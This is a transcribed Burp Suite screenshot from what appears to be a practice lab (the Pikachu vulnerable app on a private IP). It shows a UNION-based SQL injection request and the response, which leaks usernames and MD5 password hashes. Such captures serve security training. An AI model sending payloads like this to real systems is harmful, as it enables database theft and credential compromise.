 Burp Suite Professional v2.1.07 - Temporary Project - js
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Token Tracker
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.213.128:8002 ?
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.213.128:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Origin: http://192.168.213.128:8002
Connection: close
Referer: http://192.168.213.128:8002/vul/sqli/sqli_id.php
Cookie: PHPSESSID=c8j3kagfjvtafq7dq0252jek22; security=low
Upgrade-Insecure-Requests: 1
id=1 union select database(),group_concat(username,'~',password) from
users&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit"
name="submit" value="□□" />
</form>
<p class='notice'>hello,vince <br />your email is:
vince@jiangshuai.com</p><p class='notice'>hello,pikachu <br />your
email is:
admin~e10adc3949ba59abbe56e057f20f883e,jiangshuai~670b14728ad9902aecba32
e22fa4f6bd,test~e99a18c428cb38d5f260853678922e03</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->